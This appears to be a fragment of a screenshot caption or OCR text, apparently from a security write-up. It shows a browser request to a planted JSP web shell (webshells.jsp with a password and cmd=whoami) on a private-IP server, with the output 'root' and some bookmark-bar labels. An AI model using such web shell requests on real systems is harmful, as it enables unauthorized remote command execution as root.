 192.168.239.150:7001/_async/
不安全 192.168.239.150:7001/_async/webshells.jsp?pwd=123&cmd=whoami
画图工具 开发辅助工具 在线素材库 设计制作类工具 写作辅助工具 在线办公工具 文档笔记工具 在线编程学习 在线教程和文档 奇怪的网站 其他 在线解密
root